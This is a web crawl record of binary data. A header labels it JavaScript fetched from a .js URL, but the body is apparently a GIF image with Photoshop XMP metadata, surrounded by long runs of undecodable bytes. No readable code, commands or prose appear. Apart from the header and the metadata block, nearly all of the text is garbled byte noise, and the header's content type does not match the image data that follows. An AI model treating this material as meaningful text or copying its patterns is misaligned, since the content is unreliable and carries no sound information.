h��)������	�sp�BȐ$P9#(_��@�9HA�i��hw���l:��ȫ�5!yMg#x�YM�S���Og�P�MjQ 8�#��$�.Z?��)b�WD�t"Р�Bq�+��
oY0"$_���ڈY�f>�Ԍ$����<�ȩx�Q�#q�H��phw�`����C���7�#`�@<8)�+��M(~��'�..Y ���	��@��Y�_X�t�9�����@�ph��4R`�t� 0�rKHL`���UXP#S�<榦!2�c��v�ž,� Ѐ(�p
] �[6�&T�@x������P�!L�!
u(O��^,�McPЛ�Hs/A��I���i���3�t&35��s2P���3W�yRoй:M9N8֝2�Gp �Lh��y�~�sdNS�i�o8C�B-ً-f�Uic�$zT,�`C 6`Q��}�R7�d@(�l. �d���#Y����B��e�:�o�i�$
���r����J�AX�L#����� �r�1��(q�Я�v�-���ڄ*�r��e���� OH   �ȋD�A��4*P���\�w����Y�p�Xl�"��s��X@�(ÁCP� ��0�e��3.�:�n6�`#�3�"��^[8�h(B����Uf�� }�r�gH�����~cF�J�-��6�B@�[=� ���'Ѐ��c��:���F[�6���2
�냔�^�i�D��?�8o�E��H���4�� �>.q� �[8 n��!��ݰ7�|�������L���'>1R\�p�v��D�H:���`  Zs� \�q�c��i���
��G�L\��7ŭ�� �X8��ՁquA^��1WtN;�:�Vٮ�fL(ȌG� �f�i(��$7�82�3Dqm \`޴�B��)�nD:ـ.b�2���cή�3@�A��>o[��lC����v��m��� n��U�:Mp�A�x���o����Fw�����T%hGY�@�@�- ��b(.�Ul�'����-��l,r��^Ř?��<���P� ���	� �_kit� ������r�<>��t���PW��;�u� Xz�SN�׳���"OA�-����-�b�K;,�I:wC)�3��fc������>������9q!�`�n����0��>�o�qk��\'��;W�с�{�r� �����O��xnF�}L����O|����X�� �m�8�� ��t3��+}j���~��u�.���T�w�`m��z�6x�z �zą��
\x��p� �Y� ��xk��g95Fs�V�� �x�|�W{,(���,�&���28~�@|� r0����_"(ޔ}�wLs��~�>��/r,�H��V��Ͱ�r>�
Y@ @�|$�\����*؃9�~^��:a��\8�P"���T ��g�W}�`�]��6~m؈N؇����X���7�;h�k����}nx_[p_�u_0@�q�_R�}Rp���Ѓm
nȉ�pma���SZ`��ЋЇ��@�@ �(��X��k�o��ۀ���h����8�ژ����8��pH����x��(Ph�Z `�_�g�Șݘ��8���g��������� ���۠�͠�RP�%p 6��sU��ـ�H������s��)Y�R ������	I��􌡠�҈�m"� �����Г����H�	Y�&i�'	����1���G�T���p X��n��"
���1Y�d��'i��ȒP�>y�j��(PZɕtY�	ْ���oi�&Y��?9��P��0���i��&��Y��Œ�H���Tٖ�i����N�p�� ����I��9W>y�,Y�p���@�hy��p�y�`��)����)�͠��� �И��/(ɗ����@��������w��'����B��i��y������^9��H��H��Y�mrw0���m� �)��	�0m�)���Y�Ei�Ӑ�F�����]� � '`�z�Ӑ����Pr �	�� ��i��I�1I����.	%-��	�]�����B��`U��i�ڞщ��%�9ՠ�x :�@��H���hٖ>i��i�ɉ�WZ�0�&�I�P��&�Țiɗ-��U�����PR�V0W�)��@�vj�oy��I�jJ�8	%  ��@t:�wɚ|��
�DZ��05
L:����uz�$j�yi�ji�}��0���������������T�Rڙ�	[I�G)��ʏ�y�ٌ�I�gI�t�����ʹ��y�"�iI�\I��9��d�s�����ʪ���)��ɩ9y=���ڙ�	�W�o�X�&��͉�kX�P�P�@��e��
��H�y��?)��z�g��ʉ`��y g@��c���z��s��ڬ��
����/j�\��ɩ�����i��ʕө�ٰ�"������z��蒓)��Ȱ���1�SA
��:�$랩ٳ��@�� ��I�
ꨀ9�%J�%[�ש�֙�.��9E��)�d��4�'ʓY���i�g�=0�mb���3;�c��e��*�?;��ؒE���ɧ7k�Vɯ��
CL`��[��i�k��,��}���K��ം۪�����F{�ݪ��j��@�G{��9��Z������P������7�����������xz����������z��j����i�T��^I�����뷱��z��U���i�~)��K�aꜜj��i��{��*�g�����<	�������ڷ��ǉ�$ۖ*����۰��˖NY��I�L�Ͱ�����&�  ;

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/d0f9d6fe-5cba-4675-89af-72da9f1c5995_.js
body_size: 71582
content:
GIF89a� � �I ���tFN�PRP&/д��r�#$YnTjK1I���Ӑle33ˏ��ɻg6G���׹Xc����y���wvet0	�vw������mC6���K7QES�dfϥ����sq����0(3nL��hR1*�zzI2h�igYHg�jr�uz���C%����_WƜ��df�gx������tjg)O#�������vh�u~�jx�������z��ug����Yg-�=Kv^[���iwA�Y�h9eCH�r��XQ�7$�_��iea%���sj�KK�L6�&@f_jS��]���K�ti������}��z��m+(F�.�Y`qJM���չ�����������������Qo�Sp�[p����i��7&�<R�bq�������	\�	>������~   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:dd95b830-af14-9949-82c0-226e30edc040" xmpMM:DocumentID="xmp.did:80670EC1ABB811ED9B55DA6869B6C566" xmpMM:InstanceID="xmp.iid:80670EC0ABB811ED9B55DA6869B6C566" xmp:CreatorTool="Adobe Photoshop 22.4 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:48a43ed1-93b3-b542-8506-6f2c7116208d" stRef:documentID="xmp.did:dd95b830-af14-9949-82c0-226e30edc040"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�2 I ,    � �  ��B>��S��������G���"��������]]#s����ss�t��!��������!dd!������ʆ���?:ϒ��י��������d�d۽����!�r�����^����:�,]�4)S5l�"uQ� ܷU�"�8��,S�F�b�qW	��×��"g��I+�k�:m0�E�y� �.�P����EVD©ѡBP�!��/޼b�H��zr ��l�Q�Km��d�sO������*�L���z�1d9#�N-�R.�Z��R�R�du��p%bP:Dȝ��-�I�d�0�z��
�(�<Roť1�R����l�M���s��[h@�V��7Ch���*<������,|�\ѲD'����H��[�!�ns.���#ot�t�_�+U�I_�|L<Z�M�v�9y7�Z����y��3qy��^""X��J�I�C55dxІ�ts8�G�Yt��w�q�Sc���X�	��r����8VE�-����j�*|�v$���/4y�����c�� S��"Lq���� �T�@i���)� !̑E
U�sM�a'h��N���֌6Bu��_��V���g��!b�e*�ZFԉL���������YNn�H��B4m#0��e��Q�M����(#��0��E2��7�5$C��&��ΡR����1P?2�R�(�~�(��>${h�)!a������L*K��ˎz�*�F�m]$dSB���e���Ϙ���(�h>��p������	�����l�,�ZN�ڴ�g�u�z/�k$�"�E�.Hl��q
�W,��R��8zt0m�����#�h(�9�+IAb�CH���
�x�\���I�9�Α�5^�J#@#�a�z��4�GJ�.)s�@�Q�� �3�|�P�{*9zv�"�em wtSlσr��l �0ofW�[���B�V��nţ�2��~�B6�3��9�Q��u�q6_H��Eҹ���.��ñU�z{���g���?�z��;�k�~�ⷳ���M��9#D=���(?q�c�|�;K�5e��8�;����#lխ�c��H»�#D��P f9�948_���,���}��^ť���v����0���o}AZ %�=e�e�~�Ǔc�h8���7�Py�6�C�N�ۥc+���dgB��Ov't�rz$
�B�[PѱSL�]����x��� J:+���(�x���U�0���A����8��!��l�T
X�axC||�ɱr8FJ�!59��-x���c���FA����S��#��Ǜ�d�"�أ%-~|�2Ed��2��RH���� ��K�(���sbL8��1Bi�G� A
���Elf��( �yX5�9����J'�Oq5�LFIX;��( �X̓%�w�ћ`�%�࠵�����.�
Z��e��	�a�̘g=�X�)~d� �^��6%�"B�.7��|`TM�؝��u��zA�ިɋb4k�P�
������>?z�~�
hw*G>�"�s��$0�:�-��0�BO/���Z�;>�q:M����z�� 55�!mT`UO�M�@1X4��˦�IN��N���l��K�T������J��k��r�:�@D��+�K��^Rr�:+�F�Y��I4�nw�����쑎/,�L����9N�(]�U���P �R�D��[�'J�t<����Y6C�����>�jMF��� �ssy�w�� Սd��N�b7�<����:b�-�t+��;ͦ�Tw����p0��<7���o~�	�P@ �mm��)�ӵ�+p\�O׳Dg��r���tW�����s��h���	@a��b���˘�X"�K&S�A�/�ܨ���`uĸ�-4��$��0l���t�P7���D����t4�7^E�$�z,!G��˵�n{/�v7�V��4�-HK(�VY'�rJb�`f&b
ZqpY���ד�_Z3W/0"���V�c1^��m�f;�P��i���/����Ik=� j�ť%M�C{�� 	<��=�  i5<�9����|�D�a�vw�����+~О���S�zL��2Bks���Ib;�1n� W[��uCDW�q�;Mf����Y�.5F�P6����Ԕo�2� d�IJx�ù�~��	|ᰱ��Xݗ�":�h�_Qg�L�6�l���E�Ã)�W�k�b���q�w�+*&}aO�
��r�-w��R�2�&��9��;_�L�+g�Rt��8]�т� ��ҙ�a �\f�:�~��sc�$zԣ	���ߺ�#r����gW(�F0�欋�6� 
=�{k�/@��A�ޑ|���u���L�+��/��d�\��:Qm�T�"<� ���s���Sd4�]6ʡ��8S��eN��xtq�߽�R��s
�mP�xJ� @�&�`�F���Sz�y�s8�mU��e��i Y-FY�Y2Uwh�"FVS� 1�8�W C@]:��gT>1=�I��<�7Է?�DO�?�s1bn�`j���3P�2�D�8	B6�R EF�wW�7DA G�e�� )��?�WOU�Q�n�!
qQ�7M/�8�<�@�R?8�wZE�����>��� M������N$;}h6�\08
[OQAsBp�Q��䃠��Նz2>Qd��F�����
���WB��R(e����u;ӐكK�3�8 DAc6	2�a3eN�H�w�'��0^���"���'���[{�[��^�X�2��uP��qx7gHw��'Lb���������#��M�k����*�L5YX�^��^���
�v���
F�.�6ZM��>VZ��5`u
�%[0b�6�S(������s,�F�D�1 �GG	1�'��$�5 ���w�Q;ee��t�M�%tTʰ}T�2V
%~���z��){CN)9��E�Q/��` �@�%h��g� 8;��?����s��ܐ\:� g��7�K&�)�u,PFtW�����"�K+g �s�V�SL�X���DE�:��u���}f	��B���t���%�������f��w��
(�
WPM� ^
�7i�\���d6z���Ly��`A�`VZtC���و*A.[95c` m�,op�b��ZW=��D����Uq�*�3a��k�dU�8�Ĺ ��;ѐМD�
lt��)}5�XBi���g�!cv���4y�і�ɛd"��^��6 /�����B�Fs0���7��F���@�[��zz���y��@A�٠����i"���S�	�������
�ћ �Z�B�/�)O�g��k s�ӓ����~�����Cw�jU=*�?��~�f "DH	FM�"��F)�i�na�`H!�Ҁ� y{Hʛ8 �]�$=ʁPBi�5j�Z&����nIZ�b�r�&v`�t�`Re�ieV��'�ò3�gozb"0�C�)/0@��
��'H���,��^qu�
���J�L��,�+�/����@�mZ��4*�ʒz�S	�fdFJ���<���v�#HC�FU�u@l�ʓQ�6ei!w���P�5U��w,�*��z��'H����g ��'E�3�t-�4�M��Y� q,�Ҁ�8��������毞�BzS�"�"� {�"�]I�/�"�RLK�KA��Ѱ��U
���~JK��F������Ϲ�F: �A�6�R`%�[,��5�X��$ ��"�{�.;2@A�5%��zC���zI:���p�R~51@˥-G.+� Q���Bթ���,Y1Ԩ�[C )~�6N\`���P��l��ط^�"t2*	�~-���RAO�e����g�C��*N�w7��" �M2ZDe/ћ�:��뀧+��u5Ժ��O��A;ۢ'��P	1��9�@��~9��,@2���h"K���X^&�H�Ndz	���ú؛����F����y��Qh��ۻN��r�»�\`$y���jC�H��´�'�H�
��U�k����M�~W��WGV�������y���I�q�@��a�#/o����)�J鄔��)����q�K�����\@ݻVw�e܍�P�r{��p[3���/@���*kf�
��950�$N��tY�@@�(�TQ�|��|6�q�G�' \���,��CvC��5�J�7d��&��z����ǘB��@�|D�4���0�GG��*�v��a�e'���,�(�H�g��\k`��ؖm��.ǁ�2æ��3	d��N��?0 	*�ڹ��v��d���4[�|ġ�o�ŭ�y�R����Yj;��G�R�,�,��x!h�Żw7�r��}�u��,��
i`��x�β& �p����V���%���L{7� ��U�SN׼E��y�C
F�VN)�y��{|��\{!�Ή�D7��!�,�?����xP�k��XK
�25��@K&̟b�(����T�]�4g�	���s3A��h 	P�7�)a>b�t{��L��S]�V/S�gp#���B`�I��՝���SJ��7j\|"<�m�oׄ�7x�(w�%�%�X�B6I��S`��Hs_�׋6o�wCA�ax!\ ��}��+]�(mP��{���=�)�ջLڡB�+���&x�ڟ=����Ë@5���՛a��� /�ۛ�������M0�?`ӊp���܇�؋&�.�H< f��hP"lM�����HP���E��� �H�S}���捒B�މ0���Ħ}G�c=]Fx+�?-�CdhD%Ƀ�����3�Mw00����y�����!xgӝQ�ޝ�?ݹ@ݥ�?`� C�99l3��� ��5�ĖD�	N�/.���[*�&�V�d��m��ؑw��U��̃5�j�CO��0�M���<<���߭{倡����5�1�DA��pN  � ���eA�.�G�t(F�j��<��O�e��[���_ ��e��VP��%�RE+��4f�c?b4��hzLޅN⽽���xP�X����y6lVJ�f����f�ܶ{�U�u�*% ٰf��u��<nK6��S��2���T��C�ć�Ƙg؂��@��L�q{F�Kǃ�x< �<8eSY{�<��N�t#-���y�_���]���~�a�Ӱ�E�$C�h�� d��@���a��z����֋߼D�����1�y>�U�lUl����!1�><�'��
: �۸&���)��f�)'P�@�0_�2��1 �>���`��>��Uz}j��4��[�`���@9t7.E�S>{R/ .��-�.~����G/�H[�sK	k#m 5[�<�פn�8���n�����랽l"�C렂y~/���vZ�����|�.��r��30lM �p@�lڌ��Qo��Lf�:ENbT�S��j@��w�~��,�����~�P+�t�v���q���y��@����g���w�z�����k6�<�!Y"����2hg4'�Gf������zts���#��g���	(�b__�:>��S��ju���fqi�kq���������xF��8Fɐ��4�z2jf�0?�6��ȋ�Ƣ#�s������Ӥ�p�:���5kͭ[i����N/!Ĉ�Y71�	�A�ѹk?>H��B�>�	paЙ �y�Xl$;N��d�ɀO:���2C�9�V�HP֚�Os��j�VÇ��;և@���	��|Ӧip�0��9tfk�
���y� ��ҏ_�Q�4Ӧ��r����3��ݝ��J	#��бW�i�^;DI
�|	S&��t�l҉ɓ�f�5���-? T0U��R�c��̀�2u��<~�p�
'I�Y$��Y���[����4"r��*��m��'{#\!�<z��a	 �t��Es�AWPU�HFU-�w܅��5t,� ��`"1�F�(��;�� "���~)������]2"&�Er�&�,mPh�R��$T��X�G�q!q�@#�2^:����H i��2h@�"x]�L_�0`'�u7�@	b�� t�������AmD��A�I4�W@���}�0B2F0R�H*��f��\c� \h�m: ��_���gh�ۃ!�Ihk.�B��ڑ�����C���t�x�x\��,ā�iz]c�g�����A���}�۫st�V3�Zp�4; ��y�w�:� '+�����4�u@F���H�(/�Ɓ¼%�{���ϵ�J+P����O�a2d��!�/&��������<����Rc��pg���0�1n���F���2���N�z��A�*ꛜwd���^���̵��hL�m8:�������pzh����1���6��:\�垑%�#3�IO6\�Rj	��u�o����&�m�@^a�Dj	���vY��L7%B�C<{���@0�1��t��%� i�@���(����y��H(�)4�`bщr#h\в��Z��+Ϧ���Q*+�$��B�9*+{�5�!�!PD�1�o�r���P�C�3�z�N0�*։���F@���h^%��>�� �x�+�%�@��f0���t�)�5�\���G���%6�O|x��x��35���Oshb��Oe_�PZ�Bʬ�Xj��d.*�q` �����-Ð����xS��u`U6�P����ŉM@N���?-*̻̅�|�[�!Y6Lp��v�.n��a��x���n8���nt�p�#EX�/  �_Z���!�k�����d�Dn�� �*h4��n9P�Hb��$FF�4������ѓߚE��
  �b٭�௖���y�HHY�2H&�����u�DY�fɗ��,js����U������M=X!�_0!��a$8|�^�|��y�eKh�\K,����c���%�#�h����5kR�Ipqv�F!J����S����!֓$%� mX;���>�A�{��J@5��P$g�؏N7N �r�V$$*��2.�ϨE�M�9�gl�mP�!w� ���p�xx��9N �i�Tq�����
۪�Ih:p=�s��Fz�iSp;Xj^@�R�\@�+�Ĳz�F�D�_z�����-�H�[3�u�/�J׵,��%-#U�Z�ǥvm�[�l3�/T%�78ф6h�09���9�@�м���ni-����� �L�����%������#������|G��,4�D��J <a�I�Y/�����T��@J`�	��h���+�υXU�V+X8��� ���@4�pA]Y�*ga]t�;��T��s%8@�S��Lq�õ���@4��q����� \��s�UA��D�@��~:p� G�X)�Gi�THb�ɳ!-dPF U��v�q�Ϭ2H��7��6%��Ppf�	����e�G�8���6@ڈ�W��xp�����N cy`�Z�D]MS9؀Y�'$4�(r�y��\��"5�	7�_�.n&]�J5�<��0CV�4;;��n���b��|�	�@��R>�����N�+�?��fmt怜HM�m���[��D��5��c��4k֟"�aݜ@r��F8(����`�	ku����I;U  ���I�����
L݅+gw܌�@�6�}�sϝ%�J[�p�74Mr�0y?,8vo�B�#����-s��~r��&��Z�CG�p�(���M��Z����&?�TZ�hr��3������.���O���Mj���9LB��jk��4� ����V��-▧�p�'C�N/2�c�R<Zҥ�S{Ϣ��:�Zw���qGEj��5}���r��7y�����8h9��|2i�������$k��nT�]�p(��~������m�m��ܫ7�[$�~�����q}%�o�PM�7app~ �y�']��~� �7��K�wz
䇁�'7`�[��}d�A�1�%90��t�	�\�@_�D�7b�{� ���E�G� x��V�'01"VQP0wT ���	5�@�|�'m)�]0'!�D�R���F�w��xob�pb0�f~/�Q8���'�DT�c_Y��;�\%����Qu�ダ䁌�=��M��^?���P�T�n b��T��҇h��NF% �腶b�p�7S~G%X&P�P����v$t�M��H�U���m"�Z�CA��^X#�� xh�����n�}DPP�v$z�q�Xp�����/��`�$�F� ��n]P��@SJ#)q��H�%�P.�M��q�  ��8�2B��[�7��C����Ȍ�x�I? :�_�����U ���,�DiRt�0؋�y�ǐ�s-�g���r��� ��(�͈����c"�3��V�\�&�-�9RD��7�eP��]�$5��xzPv��� ��x;��9�WR��B�D�8�؈�RX�Ȓ�h��G�(�!QZ*!�[ٕ^	b�9z3��W�B�ai��\��9 ���ǉ�J�  !� ] ,    � �  �����9�4���	��41�,����2���+��A������F���.�������6 '��������00;0�/��·/-�ӈ�֓����ġ��ۦ��ʵ���8�ª�������%[�EǼ�ϢA�6�Z$l���"�_��� Jp��:XILd܈�*�B�F�T	c�n1+�E0"̆i�2�s�\��"-���Jґ�[��,�-S�� }�h90�5��hz
'�)C�;K�����P���ՀÄҦ%�M�D�˻Ue��R+%�7/= 콞ɲj�BO���d+�0J
'Oҵ;�j^���j�U��y����Y��b���u���Ndn�[��h/�
�Y�&�xl--�����e��c����Do&��x@���r����^�JDz:l�Vc�H��ϋ۹7��`9a�)h��	���y2Q�ς��r�9i��^)�g_}�YT�}�E'iF��?�̣I_,I�`5�h�C��&����BbȎ+�%�̅���a 4Jʈ�%O�y�G�h�0'��łb���VWڶcRJ.�`/Ri�:h������lB)�d�g'8֢�|�(�1ЩsC�`&��4Ðr��Ƥ�	�D2�xI��q�zYߖѸ��B�Ăg(��(�2���f�Ǣ��H�a*�k2\j���)-�uf��ɑu��f�� [(઀>�*�y�����U*�@�b�7$+��`�������(�c�<�-�߂+L� #�a��$ ! �RLYn�a���a���5nKNBp��֠X�p�s����|c|���l.�K�F~N��d�����z�>�l�̶���]!ɓ��8��5���v-L{P�Ǻ�?gj������5B �6L�\Z{P�,C��R�X�+`|�	e�Y4X��뢛�<0�ڌ?�C�#k�``B7�չ����1���ߠ�>���{U�����J�m���}R'^� Ku��Ȼ�����PLτF�/���<8�hkH�G�4Vn5'��V�g�Y����N���o���
M�0����4�Ho��5P��%�9 ���ݞ2��/�@��~��7$
�K�2�4����`��g����3Dݸ7��']���/������w[��2�8�W�r��4x?4M\!�@�J8@�Ȏh0J�@2D�9 �nH'���������u�o�!϶f�A�X�1�A#޸!+_�*;T�∴ŭNP{rfB�m������6�=G�Cc� �_ �X����n��{��(���Y�Nb:�D(q*=��'���o�AY�g9A���l�ǰ�:p�ys���2w`c��w&��5'����Aj&O�� y�:+=($�\���c��.uy�a�5>3���-��������AGnv���l
�C���sj�:'ӹ�@�BIH�P�󊊨�R��!��Ղ~rӇ[,���A�w�����ҩD��0�E�⽓��i���	�ɯ<��'���K�]�}�9�b̞(Tf�y� %J<�����z���8�n���+�#�Ԭ`NK�,��ʪDw͔��h;hZ�.ʆ?E�A @ ��u��hHE*Β"Y�K�	���/�4��V6B��T�����,zӃ{�I8Iک���>9�B�V�Z-(�k���2GY	��G�*�xY�ς�K#giM�ִ>��xm�� �A�Sa\OVv'�$ �<<��%`�L�,Z���ޭt	���q���غ�����z҄W�r�y	Po���%-�(�LE�V	�]/R��\��5;���	���f0�t]e�a��5�u�]��ka�\b�sgk�bb����-`���������J��9ŵ�	�������!�QD.3n
v�Q�5Nӵ⿿�1E�ݩXJ�"����J2��K�yqq������cc�:�� yB W@T���\j��\L"��1�������P���S�[n�B�QH���Q񩩙%�f��D��es��E9KJb��J`�ɕ���3k��i�:�6�O�fU7٫�cW�B).�h��c��!���V{~�C�:t�&v��jNa��� 'g��%��zF��d��T�I��u�-�>�~�o�~-�hdOoكpdH^KGU9z.M�<���oEo�o��7��N�KNr��m�lyDû�x�e�P��3Mq A��Ǟѻ\1�`�k7�_���|�ǚ)ef��Zr&��<��m���s�:�=zs�n�+�_��X$|l�n4��Q���֍���f1��F��1�\}f��W*������HQ��AX�ÿ˴m殈������ �� ���n`��0t�#��w	�zu�tr��Y9�7d�u#1�I�>�y���~�P8�`z��6r
Q��f��V3uE�#V-FFi���{Ϸ��AO���y��qc-0D
�xK��u�S��S��-q�7�Q0f�=B�d-Qn<�jh�r�cC�~3#@�c�k��@���{,F<���W/�OX��W3�493;� g}�ÕM�s��@fԆ� ��9+f �d�k�%�o�Eǧ �n�g8�Ԃ;���%�4DD�0�w���N�F>h���&a�O�`#�C`u�4B Qp&����i3?T�}K�d��\�uUMI�&PdKCxl��gx~w*k������@J2��8a:�}e&��u�>^�bga8&��xH���PT���'S��N}&U3�!��=$�`�n]��(�S�nV~��|�(
QE%@k������l��5<���XL�h2]�^>�{�Ƌ�T>p?S��qV0L�-^�i�xVwX[��7J��`CȢ&���c1$  J���W����8ۅ�6@9� 먌p��� �02(� #H�=�۸��"����-1PI�gGc�5�� S	K9@ �ǌ�O�V�u2��6�[1D�G�ⅉfFh��^S)�Pldt�� �� �1)���JE��CkR�scm���SA)tD�(]��H�4� c���Xv1 ��0����``�Q���v�1�
�gSQw�{����o '���I�?I�l6��]�6k�4R�~w	B��|�W�'Zɠ��A�����QH�L�)($��?F@_�8�C.�i|l�yC�R�VLhJO��QaK���a��5�l�%��6fˈwJ�^��I%,��"�����������҆y�т��*�;�	��9|�)5�����h���)3&Tj�6� y���tW	�3�����g��ZC�&�T�c����dO#F��?� 2&�J��ym3�Z@�27��%�x��*�`��=�I7��\�Gf����Bie�f/��	d�A��#D�ⱂՂ���L�CJx"�xC$�E`�8ʤ�餽���ؠY.���X�<'�
�ǥ��3l����g�Ɵ_ƞt�S~�X���r:$��MF7�闆�9���7�+%��j�<�&��V�L����J��zc��T��剧T
 �Z�=���k$�0<Ӝ)�.3~�����E �HJ�XZ��:5�zx.
	����Y�,4z^�Eb����R䴬%m%��Z��9��Z�V���1p�/*F�ՙsC}�q�v����*���J&}o��2��zb���zO��U^� ꜟ��ߒ+%:�J���BƥV�M�7;(��7;�njc4�oM��q�M"���"D{MP0��+�����Z6�`|���P,�B�4�X�5S���q�ѳ�uz/q8T�@�J��F��V����g����Z��>դ#S��{��(ٱ�J +���#�R��Ȁ��؆o�w5��?�ZBg�y�@Ų�����J|�ᳬÒQ�:lP��7�{�Kˈ��\O��Һ�	��)�'pN�$\��w	�&�PU#:�`���oV��[/P����jzb9�;媣>�N�[���iU�Uٻ�K�ٷ�����~Ҁ�k�"�C�������+���� 5z&,���f{m��ғG�J�����t�+`�����+=���ۣ�򻗋<6���Y��Hof0c`AӜ�=>���7鋾���p������O(��i�1i`-�g�T	�K�{�'��T���ƺj�e�� �,,����o��55lÍ�d��?j�c�3��(�JC �չ���=��GN�+������[,(u��^m�ſ�4��> ��;��e\�ȐN@0z�R��9�p'��3��@8�����7��d���w�֐�m0�|	����N�N>�0�u<4u�`o�v6��(a����q��� i ���:f�j���O�04��$�xwa�����(` ���WH�l鋾ɯ�2���%:h��@�S����|#|@�l�c���Ve���I�0����� C �������Z�+�Sk�Z���l+�P �D9�Jzj[��jp��Á�D\���K dTʽC@iqS�x �����;��G){������zv�],yG�S����N�1��5�Xӣ�.Ǚ|���ܘ|rw�A����z���[��8����	����V0�T��~5�˸�;u5�&ޢ��y3c�ĩ@gU�1c����L��"׎����SM�}�RWS��d��7�� ë�0��-œV��V�����]ۣ�:w4�"��E��mjO��������m�Ξ����q ��ڝ�����kε�Im���X�M��zO֊�)��V�\�<������1�>+<i+���GN�m�Lۦ���%A�S����p�K�N �6ͪ.ݩ}.��-�(@<��+M����4]��2��N�M���J��O1��a`���Gр1Cߨ�ӭ-���'erP/L��t��0���¸<lE��L��xC>[���^� ��y��9���9e�G�mH1�S���,��G��ۨvK5��(�iv\��;ټ���.��k\S��6���v⒒TZJEU�_S�G:�0˰ZJG����倎P�H�-�N�䇞���l��~^}�)@PK�/RY��{�ˢ�KyQ{�����.y`�Fc��]�U~��[_��y#���lk�7��1��P������	��L��K�5 a��k�B�HBd�L�G�x��*ui>�ٮ7���~���1�Ɓ�@�M��=��e�N|í~@�o�牗�<k�;��6��~���ɝܧ �7�kc�e������+�4�����*������nJK�|��J �������|�嫃9x��}̔���j U��CM���O��M&K�aK��0�B��z�0i�lBh����є��"BPȨ|����������oN`6o+\�-���µ�~$,�e/�^���7�(���恿�!���V<�\V�M���a*Ew.k�A󡌤��j�*��<�^h*����ؽ�
-	Po��N>(���,��b�*�Ui��o/iR;9a�����T}�c����wp����� /�# u��PuC�^�B�l���ɩ���/�q�z׭=��Md5�D�7J�1�/�H~��c���n�  ��~ӳ'�xi���℩&8pH�A���;��$����������Í� ��H�.��@f[1���,�^�j�\1@��O'�]	<$_���$�/��j�Z��
_�	��ze��?���>��D"�o����*ܮ��æe���1q�_�N �~"�:B�<�_��/��%7��=��X
�]�{c�M�8b6�(?���[�4��kUV7���o�
�N�]e�Z�2�3ʿ�����Tqc�.�!f��aCin��̌C ZF���\� ����G��Q�'�z��.��m�O`�{~��Ww����^�W���[u�����,�3]�}�Țe0� s,�:��M��H��K��e��6��hnpS�Gu��(��/�C��x��
�50�n�|�-���>�<QitC�M�����^�W$T�|�8($�-���9�%h�^�G��W�4����>wܘ�sC���8��+��Ko�P���A�`�&�
M��T��fC�K��I��3>,� r�����$0(�q��6��;L 1@ cƗ	׺`!��-��<DV64��?|�	��
pϭ���F!�s��F��aC�����������]�����64���Mj�a  �V��G�,���B�o���J �6��m5�Ǧ��_ 헆i�64���(�r����VP$���\^n�:�]�͗��T{���������) ~�����74��
s�A%V�ko�KPҠ�n���aCq��d�������d�gq��ǵ��ޓ���<��&���͉@�C~�n�q+><'�������8��a�
p�~�k�@��-���<B� �ֶ�� &KBl  �H�`�!��@���~��Tپr��a�ہ�Ѓ�������5i���>�*��` Y��=q�a�+��'��h����6/��`�q]����B��@������sY�D3VO�u��D�\��4}Ċ��MՍn![�1ɒ���\��?�z��͔�U Ii���Y���+}���B7 J���B64��'�< ׮��!�o�V �N����b���0�F$�9{����+s���4Wj�}G��B�1g�"�+�_Y䌂���m�9�hhC���D���yӪS)1��3S�SzfQE-�h��M,��}!����a՝������(��I�ݫ�L����%ℴ�0��z�oW�F����x_�ߙ . "
@����_X6ԁ~&?��|��ʹ`-�:���g�Y���M���s���� 2�O��Z��y5U���كӣ]:�#_�}����l<����u���?��i4�P��+s�DW���u�i�v��+���v�ى�]�Bh������P#�!Ȁ�_���올�[��}�Xu��ǿ@�Y���B)��q����?�`� ��/ª��9&��`[Ahe�yB��v{\6�I�]�B�zv���f
��}t�J�چT#�x��nA���qD(}}��L�]�B���.�³�v����G�`䷚����Q� ��6}�+�YL��9/��)��'|���>4�7�؆�|�7Ba�2�G'�m<���u��)���E���<5�F�z�h�o[��4!I��8�O�G�F� �{f��)^�s�����ԧU�^���r,0��F�r!����Bv� r<g)���E�>
���g�FD
�/x�]8!�!�B��e���).�#�KԤp��
��iOC;Ω�/x�m�ǩ�$OPW2ܵ����f)����k���p�z��^.
gaH2�r!P��jhR�Ob}�  !� W ,    � �  �����*3�J+����/8�����7����������6N7�I.�WWN%
����%�����O�w�O%l��E����Z��P����ݣ����ĦⰃǨ��;
g﾿�����ȭ��l�҈U�FPn�a.�8{���j�z�������%Z�XΖ2ɢ� �kǿB�9X0Ҷ�
fL��U)�u��DQ�ő��x���H'>�����I};�(���P�k!e���ᥡ�p�-w�b:XR�eѺ�l��,' �D�Xa��]��^���F��ڞ�J�eا�KѺ�T���!���	��'���5f����<�6'�۵sk��X���z�.��1d0�q�����F�\�v=sq��d�:>���d���\�n�ё4>5N�|rS9F��*��a;�>����}��n��R��$W-��JQz!7�[o9� W���L���_ ��'bo�8�:�ggלp��S,/��|�a�\|�$�~�x8If�����d�(����2�".ND'�rh_� qhv�m��}\���J�i�0���@4Z�A'N\�EHw�p'q|* ��Y�r�uۡA>2�
�ģ�  ��9����e�i0J�^�p�^e�ϭvgKne)Z^ �I�.�h&�nB鮘�:)(e�b=8ĩ&���$������ê�q�rs�_~%��lp�B駱�j��ۢ0��E�p�H�ƲFQ�Q��*E�
